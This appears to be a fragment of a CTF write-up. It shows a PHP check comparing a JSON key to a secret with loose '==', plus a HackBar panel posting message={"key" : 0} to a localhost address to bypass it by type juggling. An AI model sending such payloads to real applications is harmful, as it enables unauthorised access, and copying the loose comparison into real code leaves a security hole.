 flag{helloworld}
if (isset($_POST['message'])) {
    $message = json_decode($_POST['message']);
    $key ="******"; // 保密
    if ($message->key == $key) {
        echo "flag";
    }
    else {
        echo "fail";
    }
} else{
    echo "~~~~";
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCooki
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:1234/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
message={ "key" : 0}